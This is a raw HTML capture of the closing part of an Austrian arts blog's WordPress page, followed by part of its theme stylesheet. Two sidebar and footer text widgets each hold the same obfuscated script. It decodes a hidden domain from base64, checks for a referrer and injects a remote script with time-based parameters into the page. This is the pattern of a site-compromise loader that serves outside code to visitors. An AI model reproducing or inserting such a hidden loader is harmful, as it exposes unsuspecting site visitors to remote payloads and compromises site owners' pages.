<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='15484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
				</form>
					</div><!-- #respond -->
			</div><!--#js-toggle-comments -->

</section><!-- #comments --></div></article><!----><div id="sidebar" class="widget-area sidebar u-1-of-3-lap u-1-of-3-desk pht-layout__item pht-sidebar"><aside id="search-2" class="widget widget_search"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Neueste Beiträge</h2>
		<ul>
					<li>
				<a href="http://viennarama.at/interview-laura-holder/">Interview: Laura Holder</a>
						</li>
					<li>
				<a href="http://viennarama.at/ausstellungsreview-david-hockney-insights-reflecting-the-tate-collection/">Ausstellungsreview: David Hockney &#8211; INSIGHTS. Reflecting the Tate Collection.</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-bei-clemens-ettenauer-komische-kuenste/">Nachgefragt bei: Clemens Ettenauer &#8211; Komische Künste</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-peter-patak-regionalis/">Nachgefragt bei: Peter Patak &#8211; Regionalis</a>
						</li>
					<li>
				<a href="http://viennarama.at/interview-hannah-franke/">Interview: Hannah Franke</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Neueste Kommentare</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Lotz</span> bei <a href="http://viennarama.at/interview-anne-eck/#comment-4112">Interview: Anne Eck</a></li><li class="recentcomments"><span class="comment-author-link">Marzpet</span> bei <a href="http://viennarama.at/review-schrnk/#comment-4111">Review: Schrnk</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.villanatura.at' rel='external nofollow' class='url'>Patricia Ricci</a></span> bei <a href="http://viennarama.at/interview-villa-natura/#comment-4110">Interview: Villa Natura</a></li><li class="recentcomments"><span class="comment-author-link">Mahatma Andi</span> bei <a href="http://viennarama.at/veranstaltungsreview-kuenstlerinnen/#comment-4108">Veranstaltungsreview: &#8222;Künstlerinnen&#8220;</a></li><li class="recentcomments"><span class="comment-author-link">Marlene Winter</span> bei <a href="http://viennarama.at/ausstellungsreview-der-farbholzschnitt-in-wien-um-1900/#comment-4107">Ausstellungsreview: Der Farbholzschnitt in Wien um 1900</a></li></ul></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #sidebar --> 
</div></div>									
		</div><!-- #content -->
		
		
		<nav class="navigation post-navigation post-navigation--sticky pht-wrapper cf">

			<h3 class="screen-reader-text">Post navigation</h3>

			<div class="prev-link pht-layout__item u-1-of-2-lap u-1-of-2-desk">

			<a href="http://viennarama.at/interview-monobo-son/" rel="prev"><span class='pht-gamma icon-link pht-text-center pht-ic-f1-caret-left hidden--portable'></span><div class="media media--tiny pht-mb pht-mt"><img width="150" height="150" src="http://viennarama.at/wp-content/uploads/2019/11/mfHcB9SA-150x150.jpeg" class="media__img wp-post-image" alt="mfHcB9SA" srcset="http://viennarama.at/wp-content/uploads/2019/11/mfHcB9SA-150x150.jpeg 150w, http://viennarama.at/wp-content/uploads/2019/11/mfHcB9SA-558x558.jpeg 558w" sizes="(max-width: 150px) 100vw, 150px" /><div class="post-title media__body pht-box pht-box--small pht-secondfont pht-truncate"><div class="pht-subtitle">Previous</div>Interview: Monobo Son</div></div></a>
			</div><!--
			--><div class="next-link pht-layout__item u-1-of-2-lap u-1-of-2-desk">

			<a href="http://viennarama.at/nachgefragt-peter-patak-regionalis/" rel="next"><span class='pht-gamma icon-link pht-text-center pht-ic-f1-caret-right hidden--portable'></span><div class="media media--tiny media--rev pht-mb pht-mt"><img width="150" height="150" src="http://viennarama.at/wp-content/uploads/2020/04/Nachgefragt-bei-Peter-Patak-150x150.png" class="media__img wp-post-image" alt="Nachgefragt bei Peter Patak" srcset="http://viennarama.at/wp-content/uploads/2020/04/Nachgefragt-bei-Peter-Patak-150x150.png 150w, http://viennarama.at/wp-content/uploads/2020/04/Nachgefragt-bei-Peter-Patak-558x558.png 558w" sizes="(max-width: 150px) 100vw, 150px" /><div class="post-title media__body pht-box pht-box--small pht-secondfont pht-truncate"><div class="pht-subtitle">Next</div>Nachgefragt bei: Peter Patak &#8211; Regionalis</div></div></a>
			</div>


	</nav><!-- .navigation -->
	
		
	</div><!-- #primary -->


</main><!-- #main -->

</div><!-- #page -->


<div id="colophon-height" class="hidden--below-wide"></div>

<footer id="colophon" class="site-footer pht-parent">

	
		<div class="pht-wrapper pht-hider js-pht-waypoint pht-waypoint pht-t2b ">

			<div id="footer-sidebar" class="site-footer__sidebar widget-area pht-layout container-a container-a--alt-h"><!----><aside id="text-113" class="widget pht-layout__item u-1-of-4-desk u-1-of-2-lap u-1-of-1 palm-maxwidth palm-centered widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><!----></div>		
		</div><!-- .pht-wrapper -->

	
	<div id="site-info" class="site-footer__info pht-box container-a container-a--alt-h">
		
		<div class="pht-wrapper">
			
			<p class="site-footer__copy pht-layout">
				<span class="pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">&copy; 2026 Viennarama</span><!----><span class="site-footer__author pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">Theme by <a href="http://wptemplates.pehaa.com/">PeHaa THEMES</a></span>			</p>
		
		</div><!-- .pht-wrapper -->

	</div><!-- #site-info -->
	
</footer>
<a id="pht-back-to-top" href="#body" title="Back to top" class="pht-transition pht-icon pht-back-to-top"><i class="pht-ic-f1-caret-up"></i></a>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='c044bbd3065a87054112f3fd3aaf57a3';
hf4V='0f17fd2e9e9fe61129ceda548af84fc9';
cm4S="form[action='http://viennarama.at/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/viennarama.at\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Stelle sicher, dass Du kein Roboter bist.","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"de-DE","strings":{"Close":"Schlie\u00dfen","Fullscreen":"Vollbild","Download File":"Datei herunterladen","Download Video":"Video herunterladen","Play\/Pause":"Abspielen\/Pause","Mute Toggle":"Stumm schalten","None":"Keine","Turn off Fullscreen":"Vollbild ausschalten","Go Fullscreen":"Vollbild einschalten","Unmute":"Laut schalten","Mute":"Stumm","Captions\/Subtitles":"Beschriftungen\/Untertitel"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yaga_scriptparams = {"nonce":"9109433ff0","ajaxURL":"http:\/\/viennarama.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/yaga-all.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2
body_size: 19984
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,figure,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}h1,h2,h3,h4,h5,h6,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,form{margin-bottom:24px;margin-bottom:1.5rem}ul,ol,dd{margin-left:24px;margin-left:1.5rem}@media screen and (max-width: 799px){ul,ol,dd{margin-left:24px;margin-left:1.5rem}}html{font-size:1em;line-height:1.5;background-color:#f6f6f6;color:#303030;overflow-y:scroll;min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{font-family:"Merriweather",serif;font-weight:400}html{border:0.75rem solid white}@media screen and (min-width: 1024px){html{border-width:1.5rem}html:after{content:"";position:fixed;left:0;right:0;border-bottom:inherit;border-top:inherit;top:0;bottom:0;pointer-events:none;z-index:10000}}@media screen and (min-width: 1400px){html{border-width:2rem}}body{background:inherit;border-color:inherit}h1{font-size:48px;font-size:3rem;line-height:1}h2{font-size:30px;font-size:1.875rem;line-height:1.6}h3{font-size:24px;font-size:1.5rem;line-height:1}h4{font-size:20px;font-size:1.25rem;line-height:1.2}h5{font-size:16px;font-size:1rem;line-height:1.5}h6{font-size:14px;font-size:0.875rem;line-height:1.7142857}q{font-style:italic;quotes:"‘" "’" "“" "”"}q:before{content:open-quote}q:after{content:close-quote}blockquote{text-indent:-0.41em;quotes:"“" "”"}blockquote p:before{content:open-quote}blockquote p:after{content:no-close-quote}blockquote p:last-of-type{margin-bottom:0}blockquote p:last-of-type:after{content:close-quote}blockquote q{quotes:"‘" "’"}blockquote q:before{content:open-quote}blockquote q:after{content:close-quote}th,strong,optgroup,b,dt{font-weight:700}table{font-size:inherit}blockquote{position:relative;z-index:1;font-style:italic;padding-left:3rem;min-height:4.5rem;text-indent:0}blockquote:before{position:absolute;z-index:-1;top:0;left:0;font-size:4.5rem;color:inherit;opacity:.15}dl{margin:0 0 1.5rem 0}dd{margin:0 0 1.5rem 1.5rem}h1,h2,h3,h4,h5,h6{font-family:"Unica One",sans-serif;font-weight:400;letter-spacing:1px;-ms-word-wrap:break-word;word-wrap:break-word}@media screen and (max-width: 1023px){body{font-size:14px;font-size:0.875rem;line-height:1.7142857}}a{text-decoration:none;color:#818181;transition:color .5s}a:hover{color:#a7bec9}li>ul,li>ol{margin-bottom:0}img{max-width:100%;height:auto;font-style:italic;vertical-align:middle}iframe{max-width:100%}table{width:100%}th,td{padding:6px;border-width:0 1px 1px 0}@media screen and (min-width: 480px){th,td{padding:12px}}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}table,th,td{border:1px solid grey}caption,th,td{text-align:left}form p{margin-bottom:0.5rem}form>p:last-of-type{margin-bottom:0}fieldset{padding:24px}input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:transparent;-webkit-appearance:none;border:none;box-shadow:inset 0 -1px 0  currentColor;font-family:inherit;padding:0.5rem 0;line-height:1.5rem;vertical-align:bottom;transition:.5s;border-radius:0}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:inset 0 -2px 0 -0 currentColor;outline:none}input[type="submit"]{-webkit-appearance:none}select{-webkit-appearance:none !important;background:transparent url("data:image/svg+xml;base64, [base64]") no-repeat;background-position:calc(100% - 0.5rem) center;border:1px solid;padding:0.6875rem 2.5rem 0.6875rem 0.5rem;font-size:14px;font-size:0.875rem;line-height:1.7142857;border-radius:0}select:focus{outline:1px solid black}select::-ms-expand{display:none}@font-face{font-family:'pht-elegantfont';src:url("../fonts/pht-elegantfont.eot?egjxj4");src:url("../fonts/pht-elegantfont.eot?egjxj4#iefix") format("embedded-opentype"),url("../fonts/pht-elegantfont.ttf?egjxj4") format("truetype"),url("../fonts/pht-elegantfont.woff?egjxj4") format("woff"),url("../fonts/pht-elegantfont.svg?egjxj4#pht-elegantfont") format("svg");font-weight:normal;font-style:normal}[class^="pht-ic-"],[class*=" pht-ic-"],blockquote:before,.search-form:before{font-family:'pht-elegantfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pht-ic-f1-arrow-up:before{content:"\21"}.pht-ic-f1-arrow-down:before{content:"\22"}.pht-ic-f1-arrow-left:before{content:"\23"}.pht-ic-f1-arrow-right:before{content:"\24"}.pht-ic-f1-arrow-up-left:before{content:"\25"}.pht-ic-f1-arrow-up-right:before{content:"\26"}.pht-ic-f1-arrow-down-right:before{content:"\27"}.pht-ic-f1-arrow-down-left:before{content:"\28"}.pht-ic-f1-arrow-up-down:before{content:"\29"}.pht-ic-f1-arrow-up-down-alt:before{content:"\2a"}.pht-ic-f1-arrow-left-right-alt:before{content:"\2b"}.pht-ic-f1-arrow-left-right:before{content:"\2c"}.pht-ic-f1-arrow-expand-alt2:before{content:"\2d"}.pht-ic-f1-arrow-expand:before{content:"\2e"}.pht-ic-f1-arrow-condense:before{content:"\2f"}.pht-ic-f1-arrow-expand-alt:before{content:"\30"}.pht-ic-f1-arrow-move:before{content:"\31"}.pht-ic-f1-caret-up:before{content:"\32"}.pht-ic-f1-caret-down:before{content:"\33"}.pht-ic-f1-caret-left:before{content:"\34"}.pht-ic-f1-caret-right:before{content:"\35"}.pht-ic-f1-caret2-up:before{content:"\36"}.pht-ic-f1-caret2-down:before{content:"\37"}.pht-ic-f1-caret2-left:before{content:"\38"}.pht-ic-f1-caret2-right:before{content:"\39"}.pht-ic-f1-caret-up-circle:before{content:"\3a"}.pht-ic-f1-caret-down-circle:before{content:"\3b"}.pht-ic-f1-caret-left-circle:before{content:"\3c"}.pht-ic-f1-caret-right-circle:before{content:"\3d"}.pht-ic-f1-caret2-up-circle:before{content:"\3e"}.pht-ic-f1-caret2-down-circle:before{content:"\3f"}.pht-ic-f1-caret2-left-circle:before{content:"\40"}.pht-ic-f1-caret2-right-circle:before{content:"\41"}.pht-ic-f1-triangle-up:before{content:"\42"}.pht-ic-f1-triangle-down:before{content:"\43"}.pht-ic-f1-triangle-left:before{content:"\44"}.pht-ic-f1-triangle-right:before{content:"\45"}.pht-ic-f1-arrow-back:before{content:"\4a"}.pht-ic-f1-minus:before{content:"\4b"}.pht-ic-f1-plus:before{content:"\4c"}.pht-ic-f1-close:before{content:"\4d"}.pht-ic-f1-check:before{content:"\4e"}.pht-ic-f1-minus-circle:before{content:"\4f"}.pht-ic-f1-plus-circle:before{content:"\50"}.pht-ic-f1-close-circle:before{content:"\51"}.pht-ic-f1-check-circle:before{content:"\52"}.pht-ic-f1-zoom-out:before{content:"\53"}.pht-ic-f1-zoom-in:before{content:"\54"}.pht-ic-f1-search:before,.search-form:before{content:"\55"}.pht-ic-f1-box-empty:before{content:"\56"}.pht-ic-f1-box-selected:before{content:"\57"}.pht-ic-f1-box-minus:before{content:"\58"}.pht-ic-f1-box-plus:before{content:"\59"}.pht-ic-f1-check-alt:before{content:"\5a"}.pht-ic-f1-circle-empty:before{content:"\5b"}.pht-ic-f1-circle-selected:before{content:"\5c"}.pht-ic-f1-stop-alt:before{content:"\5d"}.pht-ic-f1-stop:before{content:"\5e"}.pht-ic-f1-pause-alt:before{content:"\5f"}.pht-ic-f1-pause:before{content:"\60"}.pht-ic-f1-menu:before{content:"\61"}.pht-ic-f1-menu-alt:before{content:"\62"}.pht-ic-f1-menu-circle:before{content:"\63"}.pht-ic-f1-ul:before{content:"\64"}.pht-ic-f1-ol:before{content:"\65"}.pht-ic-f1-settings:before{content:"\66"}.pht-ic-f1-settings-alt:before{content:"\67"}.pht-ic-f1-doc:before{content:"\68"}.pht-ic-f1-docs:before{content:"\69"}.pht-ic-f1-pencil:before{content:"\6a"}.pht-ic-f1-edit:before{content:"\6b"}.pht-ic-f1-edit-alt:before{content:"\6c"}.pht-ic-f1-folder:before{content:"\6d"}.pht-ic-f1-folder-alt:before{content:"\6e"}.pht-ic-f1-folder-plus:before{content:"\6f"}.pht-ic-f1-info:before{content:"\70"}.pht-ic-f1-error-alt:before{content:"\71"}.pht-ic-f1-error:before{content:"\72"}.pht-ic-f1-warning:before{content:"\73"}.pht-ic-f1-question-alt:before{content:"\74"}.pht-ic-f1-question:before{content:"\75"}.pht-ic-f1-comment:before{content:"\76"}.pht-ic-f1-comments:before{content:"\77"}.pht-ic-f1-vol-mute:before{content:"\78"}.pht-ic-f1-vol-low:before{content:"\79"}.pht-ic-f1-vol-high:before{content:"\7a"}.pht-ic-f1-quote:before{content:"\7b"}.pht-ic-f1-quote-circle:before{content:"\7c"}.pht-ic-f1-clock:before{content:"\7d"}.pht-ic-f1-lock:before{content:"\7e"}.pht-ic-f1-unlock:before{content:"\e000"}.pht-ic-f1-key:before{content:"\e001"}.pht-ic-f1-cloud:before{content:"\e002"}.pht-ic-f1-cloud-up:before{content:"\e003"}.pht-ic-f1-cloud-down:before{content:"\e004"}.pht-ic-f1-image:before{content:"\e005"}.pht-ic-f1-images:before{content:"\e006"}.pht-ic-f1-lightbulb:before{content:"\e007"}.pht-ic-f1-gift:before{content:"\e008"}.pht-ic-f1-home:before{content:"\e009"}.pht-ic-f1-genius:before{content:"\e00a"}.pht-ic-f1-mobile:before{content:"\e00b"}.pht-ic-f1-tablet:before{content:"\e00c"}.pht-ic-f1-laptop:before{content:"\e00d"}.pht-ic-f1-desktop:before{content:"\e00e"}.pht-ic-f1-camera:before{content:"\e00f"}.pht-ic-f1-mail:before{content:"\e010"}.pht-ic-f1-cone:before{content:"\e011"}.pht-ic-f1-ribbon:before{content:"\e012"}.pht-ic-f1-bag:before{content:"\e013"}.pht-ic-f1-credit-card:before{content:"\e014"}.pht-ic-f1-cart:before{content:"\e015"}.pht-ic-f1-paperclip:before{content:"\e016"}.pht-ic-f1-tag:before{content:"\e017"}.pht-ic-f1-tags:before{content:"\e018"}.pht-ic-f1-trash:before{content:"\e019"}.pht-ic-f1-cursor:before{content:"\e01a"}.pht-ic-f1-micro:before{content:"\e01b"}.pht-ic-f1-compass:before{content:"\e01c"}.pht-ic-f1-pin:before{content:"\e01d"}.pht-ic-f1-pushpin:before{content:"\e01e"}.pht-ic-f1-map:before{content:"\e01f"}.pht-ic-f1-drawer:before{content:"\e020"}.pht-ic-f1-toolbox:before{content:"\e021"}.pht-ic-f1-book:before{content:"\e022"}.pht-ic-f1-calendar:before{content:"\e023"}.pht-ic-f1-film:before{content:"\e024"}.pht-ic-f1-table:before{content:"\e025"}.pht-ic-f1-contacts:before{content:"\e026"}.pht-ic-f1-headphones:before{content:"\e027"}.pht-ic-f1-lifesaver:before{content:"\e028"}.pht-ic-f1-piechart:before{content:"\e029"}.pht-ic-f1-refresh:before{content:"\e02a"}.pht-ic-f1-link:before{content:"\e02b"}.pht-ic-f1-link-alt:before{content:"\e02c"}.pht-ic-f1-preload:before{content:"\e02d"}.pht-ic-f1-blocked:before{content:"\e02e"}.pht-ic-f1-archive:before{content:"\e02f"}.pht-ic-f1-heart:before{content:"\e030"}.pht-ic-f1-star:before{content:"\e031"}.pht-ic-f1-star-half:before{content:"\e032"}.pht-ic-f1-star-alt:before{content:"\e033"}.pht-ic-f1-star-half-alt:before{content:"\e034"}.pht-ic-f1-tools:before{content:"\e0cf"}.pht-ic-f1-tool:before{content:"\e0d0"}.pht-ic-f1-cogs:before{content:"\e037"}.pht-ic-f1-cogs-alt:before{content:"\e038"}.pht-ic-f1-arrow-up-circle:before{content:"\e0d1"}.pht-ic-f1-arrow-down-circle:before{content:"\e0d2"}.pht-ic-f1-arrow-left-circle:before{content:"\e0d3"}.pht-ic-f1-arrow-right-circle:before{content:"\e0d4"}.pht-ic-f1-arrow-up-left-circle:before{content:"\e0d5"}.pht-ic-f1-arrow-up-right-circle:before{content:"\e0d6"}.pht-ic-f1-arrow-down-right-circle:before{content:"\e0d7"}.pht-ic-f1-arrow-down-left-circle:before{content:"\e0d8"}.pht-ic-f1-expand-alt:before{content:"\e0d9"}.pht-ic-f1-arrow-condense-alt:before{content:"\e0da"}.pht-ic-f1-caret-up-circle-alt:before{content:"\e0db"}.pht-ic-f1-caret-down-circle-alt:before{content:"\e0dc"}.pht-ic-f1-caret-left-circle-alt:before{content:"\e0dd"}.pht-ic-f1-caret-right-circle-alt:before{content:"\e0de"}.pht-ic-f1-caret2-up-circle-alt:before{content:"\e0df"}.pht-ic-f1-caret2-down-circle-alt:before{content:"\e0e0"}.pht-ic-f1-caret2-left-circle-alt:before{content:"\e0e4"}.pht-ic-f1-caret2-right-circle-alt:before{content:"\e0e5"}.pht-ic-f1-triangle-up-alt:before{content:"\e0e6"}.pht-ic-f1-triangle-down-alt:before{content:"\e0e7"}.pht-ic-f1-triangle-left-alt:before{content:"\e0f0"}.pht-ic-f1-triangle-right-alt:before{content:"\e0f1"}.pht-ic-f1-minus-circle-alt:before{content:"\e0f2"}.pht-ic-f1-plus-circle-alt:before{content:"\e0f3"}.pht-ic-f1-close-circle-alt:before{content:"\e0f4"}.pht-ic-f1-chec-circle-alt:before{content:"\e0f7"}.pht-ic-f1-zoom-out-alt:before{content:"\e0f8"}.pht-ic-f1-zoom-in-alt:before{content:"\e0f9"}.pht-ic-f1-stop-circle-alt:before{content:"\e0fa"}.pht-ic-f1-menu-square-alt:before{content:"\e0fc"}.pht-ic-f1-menu-circle-alt:before{content:"\e0fd"}.pht-ic-f1-doc-alt:before{content:"\e10a"}.pht-ic-f1-docs-alt:before{content:"\e10b"}.pht-ic-f1-pencil-alt:before{content:"\e10c"}.pht-ic-f1-folder-alt2:before{content:"\e10d"}.pht-ic-f1-folder-alt3:before{content:"\e10e"}.pht-ic-f1-folder-plus-alt:before{content:"\e10f"}.pht-ic-f1-folder-upload:before{content:"\e110"}.pht-ic-f1-folder-download:before{content:"\e111"}.pht-ic-f1-info-alt:before{content:"\e112"}.pht-ic-f1-error-alt2:before{content:"\e113"}.pht-ic-f1-error-alt3:before{content:"\e114"}.pht-ic-f1-warning-alt:before{content:"\e115"}.pht-ic-f1-question-alt2:before{content:"\e116"}.pht-ic-f1-comment-alt:before{content:"\e117"}.pht-ic-f1-comments-alt:before{content:"\e118"}.pht-ic-f1-mute-alt:before{content:"\e119"}.pht-ic-f1-vol-low-alt:before{content:"\e11a"}.pht-ic-f1-vol-hight-alt:before{content:"\e11b"}.pht-ic-f1-quote-circle-alt:before,blockquote:before{content:"\e11c"}.pht-ic-f1-clock-alt:before{content:"\e11d"}.pht-ic-f1-lock-alt:before{content:"\e11e"}.pht-ic-f1-unlock-alt:before{content:"\e11f"}.pht-ic-f1-key-alt:before{content:"\e120"}.pht-ic-f1-cloud-alt:before{content:"\e121"}.pht-ic-f1-cloud-up-alt:before{content:"\e122"}.pht-ic-f1-cloud-udown-alt:before{content:"\e123"}.pht-ic-f1-lightbulb-alt:before{content:"\e124"}.pht-ic-f1-gift-alt:before{content:"\e125"}.pht-ic-f1-home-alt:before{content:"\e126"}.pht-ic-f1-camera-alt:before{content:"\e127"}.pht-ic-f1-mail-alt:before{content:"\e128"}.pht-ic-f1-cone-alt:before{content:"\e129"}.pht-ic-f1-ribbon-alt:before{content:"\e12a"}.pht-ic-f1-bag-alt:before{content:"\e12b"}.pht-ic-f1-cart-alt:before{content:"\e12c"}.pht-ic-f1-tag-alt:before{content:"\e12d"}.pht-ic-f1-tags-alt:before{content:"\e12e"}.pht-ic-f1-trash-alt:before{content:"\e12f"}.pht-ic-f1-pointer-alt:before{content:"\e130"}.pht-ic-f1-micor-alt:before{content:"\e131"}.pht-ic-f1-compass-alt:before{content:"\e132"}.pht-ic-f1-pin-alt:before{content:"\e133"}.pht-ic-f1-pushpin-alt:before{content:"\e134"}.pht-ic-f1-map-alt:before{content:"\e135"}.pht-ic